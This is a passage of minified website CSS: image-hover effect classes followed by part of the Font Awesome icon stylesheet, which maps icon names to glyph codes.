.35s ease-in-out}.ih-item.square.effect18 .info{background:#333;background:rgba(0,0,0,.6);visibility:hidden;opacity:0;transition:all .35s ease-in-out}.ih-item.square.effect18 .info h3{text-transform:uppercase;color:#fff;text-align:center;font-size:17px;padding:10px;background:#111;margin:30px 0 0;-webkit-transform:scale(4);-moz-transform:scale(4);-ms-transform:scale(4);-o-transform:scale(4);transform:scale(4);-webkit-transition:all .35s .1s ease-in-out;-moz-transition:all .35s .1s ease-in-out;transition:all .35s .1s ease-in-out}.ih-item.square.effect18 .info p{font-size:12px;position:relative;color:#bbb;padding:20px;text-align:center;-webkit-transform:scale(5);-moz-transform:scale(5);-ms-transform:scale(5);-o-transform:scale(5);transform:scale(5);-webkit-transition:all .35s .3s linear;-moz-transition:all .35s .3s linear;transition:all .35s .3s linear}.ih-item.square.effect18 a:hover .img{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}.ih-item.square.effect18 a:hover .info{visibility:visible;opacity:1}.ih-item.square.effect18 a:hover .info h3,.ih-item.square.effect18 a:hover .info p{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.ih-item.square.effect19.colored .info{background:#1a4a72}.ih-item.square.effect19.colored .info h3{background:rgba(12,34,52,.6)}.ih-item.square.effect19 .img{opacity:1;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;transition:all .5s ease-in-out;-webkit-transform:rotate(0) scale(1);-moz-transform:rotate(0) scale(1);-ms-transform:rotate(0) scale(1);-o-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}.ih-item.square.effect19 .info{background:#333;visibility:hidden;-webkit-transition:all .35s .3s ease-in-out;-moz-transition:all .35s .3s ease-in-out;transition:all .35s .3s ease-in-out}.ih-item.square.effect19 .info h3{text-transform:uppercase;color:#fff;font-size:17px;padding:10px;background:#111;margin:30px 0 0;transform:translateY(-200px);-webkit-transition:all .35s .6s ease-in-out;-moz-transition:all .35s .6s ease-in-out;transition:all .35s .6s ease-in-out}.ih-item.square.effect19 .info h3,.ih-item.square.effect19 .info p{text-align:center;-webkit-transform:translateY(-200px);-moz-transform:translateY(-200px);-ms-transform:translateY(-200px);-o-transform:translateY(-200px)}.ih-item.square.effect19 .info p{font-size:12px;position:relative;color:#bbb;padding:20px;transform:translateY(-200px);-webkit-transition:all .35s .5s linear;-moz-transition:all .35s .5s linear;transition:all .35s .5s linear}.ih-item.square.effect19 a:hover .img{-webkit-transform:rotate(720deg) scale(0);-moz-transform:rotate(720deg) scale(0);-ms-transform:rotate(720deg) scale(0);-o-transform:rotate(720deg) scale(0);transform:rotate(720deg) scale(0);opacity:0}.ih-item.square.effect19 a:hover .info{visibility:visible}.ih-item.square.effect19 a:hover .info h3,.ih-item.square.effect19 a:hover .info p{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.ih-item.square.effect20.colored .info{background:#1a4a72}.ih-item.square.effect20.colored .info h3{background:rgba(12,34,52,.6)}.ih-item.square.effect20 .img{transition:all .35s ease-in-out;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.ih-item.square.effect20 .img,.ih-item.square.effect20 .info{-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out}.ih-item.square.effect20 .info{background:#333;opacity:0;transition:all .35s ease-in-out}.ih-item.square.effect20 .info h3{text-transform:uppercase;color:#fff;text-align:center;font-size:17px;padding:10px;background:#111;margin:30px 0 0}.ih-item.square.effect20 .info p{font-size:12px;position:relative;color:#bbb;padding:20px;text-align:center}.ih-item.square.effect20 a:hover .img{-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition-delay:0;-moz-transition-delay:0;transition-delay:0}.ih-item.square.effect20 a:hover .info{visibility:visible;opacity:1;-webkit-transform:scale(1) rotate(0);-moz-transform:scale(1) rotate(0);-ms-transform:scale(1) rotate(0);-o-transform:scale(1) rotate(0);transform:scale(1) rotate(0);-webkit-transition-delay:.3s;-moz-transition-delay:.3s;transition-delay:.3s}.ih-item.square.effect20.left_to_right .info{-webkit-transform:scale(0) rotate(-180deg);-moz-transform:scale(0) rotate(-180deg);-ms-transform:scale(0) rotate(-180deg);-o-transform:scale(0) rotate(-180deg);transform:scale(0) rotate(-180deg)}.ih-item.square.effect20.right_to_left .info{-webkit-transform:scale(0) rotate(180deg);-moz-transform:scale(0) rotate(180deg);-ms-transform:scale(0) rotate(180deg);-o-transform:scale(0) rotate(180deg);transform:scale(0) rotate(180deg)}.ih-item.circle{border:none!important}.ih-item.square.effect6.ihe-fade:hover .img{transform:scale(1)!important}.ih-item.square.effect6.ihe-fade .info{background:;visibility:hidden;opacity:0!important;transition:opacity 1s linear;transition:all .35s ease-in-out;background-color:rgba(0,0,0,.5)!important}.ih-item.square.effect6.ihe-fade a:hover .info{visibility:visible;opacity:1!important}.ih-item.square.effect6.ihe-fade h3,.ih-item.square.effect6.ihe-fade p{background:transparent;-webkit-transform:translateY(0%)!important;-moz-transform:translateY(0%)!important;-ms-transform:translateY(0%)!important;-o-transform:translateY(0%)!important;transform:translateY(0%)!important;padding:0}.maw_portfolioGallery_wrapper .ih-item a{display:block}.maw_portfolioGallery_wrapper .ih-item.square{box-shadow:none}.maw_image_swap.ih-item.square.effect6 .info,.maw_image_swap.ih-item.square.effect6 .info h3{-webkit-transition:all .20s ease-in-out;-moz-transition:all .20s ease-in-out}.maw_image_swap.ih-item{box-sizing:initial!important}.maw_img_swap_fade{position:relative;width:100%}.maw_img_swap_fade img{display:block;width:100%;height:auto}.maw_img_swap_fade .info{position:absolute;top:0;bottom:0;left:0;right:0;height:100%;width:100%;opacity:0;transition:.2s ease}.maw_img_swap_fade:not(:hover) .info{transition-delay:.3s!important}.maw_img_swap_fade:hover .info{opacity:1}.blink_me{animation:blinker 0.5s linear infinite;font-size:15px}@keyframes blinker{50%{opacity:0}}.mega-info-list li:first-child{padding-top:0px!important}.fa,.fas,.far,.fal,.fad,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fas.fa-pull-left,.far.fa-pull-left,.fal.fa-pull-left,.fab.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fas.fa-pull-right,.far.fa-pull-right,.fal.fa-pull-right,.fab.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-flip-both{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-ad:before{content:"\f641"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adobe:before{content:"\f778"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-freshener:before{content:"\f5d0"}.fa-airbnb:before{content:"\f834"}.fa-algolia:before{content:"\f36c"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-alipay:before{content:"\f642"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-ankh:before{content:"\f644"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-artstation:before{content:"\f77a"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atlassian:before{content:"\f77b"}.fa-atom:before{content:"\f5d2"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-baby:before{content:"\f77c"}.fa-baby-carriage:before{content:"\f77d"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-bacon:before{content:"\f7e5"}.fa-bahai:before{content:"\f666"}.fa-balance-scale:before{content:"\f24e"}.fa-balance-scale-left:before{content:"\f515"}.fa-balance-scale-right:before{content:"\f516"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-bars:before{content:"\f0c9"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-bath:before{content:"\f2cd"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-three-quarters:before{content:"\f241"}.fa-battle-net:before{content:"\f835"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-slash:before{content:"\f1f6"}.fa-bezier-curve:before{content:"\f55b"}.fa-bible:before{content:"\f647"}.fa-bicycle:before{content:"\f206"}.fa-biking:before{content:"\f84a"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-biohazard:before{content:"\f780"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blind:before{content:"\f29d"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-dead:before{content:"\f6b7"}.fa-book-medical:before{content:"\f7e6"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-bookmark:before{content:"\f02e"}.fa-bootstrap:before{content:"\f836"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-bowling-ball:before{content:"\f436"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-boxes:before{content:"\f468"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-bread-slice:before{content:"\f7ec"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-buffer:before{content:"\f837"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-business-time:before{content:"\f64a"}.fa-buy-n-large:before{content:"\f8a6"}.fa-buysellads:before{content:"\f20d"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-day:before{content:"\f783"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-times:before{content:"\f273"}.fa-calendar-week:before{content:"\f784"}.fa-camera:before{content:"\f030"}.fa-camera-retro:before{content:"\f083"}.fa-campground:before{content:"\f6bb"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-candy-cane:before{content:"\f786"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-crash:before{content:"\f5e1"}.fa-car-side:before{content:"\f5e4"}.fa-caravan:before{content:"\f8ff"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-carrot:before{content:"\f787"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cash-register:before{content:"\f788"}.fa-cat:before{content:"\f6be"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-centos:before{content:"\f789"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-pie:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-cheese:before{content:"\f7ef"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-board:before{content:"\f43c"}.fa-chess-king:before{content:"\f43f"}.fa-chess-knight:before{content:"\f441"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-queen:before{content:"\f445"}.fa-chess-rook:before{content:"\f447"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-chromecast:before{content:"\f838"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-city:before{content:"\f64f"}.fa-clinic-medical:before{content:"\f7f2"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-medical:before{content:"\f7f5"}.fa-comment-slash:before{content:"\f4b3"}.fa-comments:before{content:"\f086"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compress:before{content:"\f066"}.fa-compress-alt:before{content:"\f422"}.fa-compress-arrows-alt:before{content:"\f78c"}.fa-concierge-bell:before{content:"\f562"}.fa-confluence:before{content:"\f78d"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cotton-bureau:before{content:"\f89e"}.fa-couch:before{content:"\f4b8"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-credit-card:before{content:"\f09d"}.fa-critical-role:before{content:"\f6c9"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-crutch:before{content:"\f7f7"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-delicious:before{content:"\f1a5"}.fa-democrat:before{content:"\f747"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dharmachakra:before{content:"\f655"}.fa-dhl:before{content:"\f790"}.fa-diagnoses:before{content:"\f470"}.fa-diaspora:before{content:"\f791"}.fa-dice:before{content:"\f522"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-directions:before{content:"\f5eb"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dog:before{content:"\f6d3"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-flatbed:before{content:"\f474"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-dragon:before{content:"\f6d5"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-drupal:before{content:"\f1a9"}.fa-dumbbell:before{content:"\f44b"}.fa-dumpster:before{content:"\f793"}.fa-dumpster-fire:before{content:"\f794"}.fa-dungeon:before{content:"\f6d9"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-egg:before{content:"\f7fb"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-ethernet:before{content:"\f796"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-evernote:before{content:"\f839"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-alt:before{content:"\f424"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fan:before{content:"\f863"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-fedex:before{content:"\f797"}.fa-fedora:before{content:"\f798"}.fa-female:before{content:"\f182"}.fa-fighter-jet:before{content:"\f0fb"}.fa-figma:before{content:"\f799"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-download:before{content:"\f56d"}.fa-file-excel:before{content:"\f1c3"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-upload:before{content:"\f574"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-alt:before{content:"\f7e4"}.fa-fire-extinguisher:before{content:"\f134"}.fa-firefox:before{content:"\f269"}.fa-firefox-browser:before{content:"\f907"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-fist-raised:before{content:"\f6de"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flask:before{content:"\f0c3"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flushed:before{content:"\f579"}.fa-fly:before{content:"\f417"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-fort-awesome:b